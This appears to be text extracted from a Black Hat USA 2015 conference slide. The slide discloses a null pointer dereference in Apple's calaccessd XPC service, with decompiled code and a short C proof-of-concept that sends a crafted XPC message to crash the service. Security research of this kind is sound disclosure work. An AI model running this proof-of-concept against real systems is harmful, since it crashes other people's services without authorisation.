 black hat
USA 2015
black hat
USA 2015
Null Pointer Dereference
(calaccessd)
Services presume the existence of certain keys in the
messages
result = (void *)xpc_get_type(a2);
if ( result == &_xpc_type_dictionary )
{
v5 = (const char *)xpc_dictionary_get_string(v3, "function");
v6 = v5;
v7 = strlen(v5);
/System/Library/Frameworks/EventKit.framework/Support/calaccessd
POC
xpc_connection_t client = xpc_connection_create_mach_service("com.apple.calaccessd.xpc", NULL, 0);
xpc_connection_set_event_handler(client, ^void(xpc_object_t response) {
});
xpc_connection_resume(client);
xpc_object_t dict = xpc_dictionary_create(NULL, NULL, 0);
xpc_dictionary_set_int64(dict, "message", 1);
//any message with the "function" key can trigger the crash
xpc_object_t reply = xpc_connection_send_message_with_reply_sync(client, dict);